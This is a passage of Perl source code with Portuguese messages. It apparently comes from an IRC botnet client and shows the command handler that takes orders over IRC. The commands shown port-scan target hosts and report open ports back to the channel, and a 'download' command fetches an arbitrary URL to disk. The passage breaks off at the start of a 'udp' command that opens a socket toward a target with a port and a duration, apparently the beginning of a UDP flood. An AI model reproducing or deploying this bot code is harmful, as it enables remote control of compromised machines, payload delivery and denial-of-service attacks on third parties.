 if ($funcarg =~ /^portscan (.*)/) {
my $hostip="$1";
my @portas=("21","22","23","25","53","80","110","143","6665");
my (@aberta, %porta_banner);
foreach my $porta (@portas)  {
my $scansock = IO::Socket::INET->new(PeerAddr => $hostip, PeerPort => $porta, Proto => 'tcp', Timeout => 4);
if ($scansock) {
push (@aberta, $porta);
$scansock->close;
}
}
if (@aberta) {
sendraw($IRC_cur_socket, "PRIVMSG $printl :Portas abertas: @aberta");
} else {
sendraw($IRC_cur_socket,"PRIVMSG $printl :Nenhuma porta aberta foi encontrada.");
}
}
elsif ($funcarg =~ /^download\s+(.*)\s+(.*)/) {
getstore("$1", "$2");
sendraw($IRC_cur_socket, "PRIVMSG $printl :Download de $2 ($1) Conclu.do!") if ($estatisticas);
}
elsif ($funcarg =~ /^fullportscan\s+(.*)\s+(\d+)\s+(\d+)/) {
my $hostname="$1";
my $portainicial = "$2";
my $portafinal = "$3";
my (@abertas, %porta_banner);
foreach my $porta ($portainicial..$portafinal)
{
my $scansock = IO::Socket::INET->new(PeerAddr => $hostname, PeerPort => $porta, Proto => 'tcp', Timeout => 4);
if ($scansock) {
push (@abertas, $porta);
$scansock->close;
if ($estatisticas) {
sendraw($IRC_cur_socket, "PRIVMSG $printl :Porta $porta aberta em $hostname");
}
}
}
if (@abertas) {
sendraw($IRC_cur_socket, "PRIVMSG $printl :Portas abertas: @abertas");
} else {
sendraw($IRC_cur_socket,"PRIVMSG $printl :Nenhuma porta aberta foi encontrada.");
}
}
elsif ($funcarg =~ /^udp\s+(.*)\s+(\d+)\s+(\d+)/) {
return unless $pacotes;
socket(Tr0x, PF_INET, SOCK_DGRAM, 17);
my $alvo=inet_aton("$1");
my $porta = "$2";
my $tempo = "$3";
my $pacote;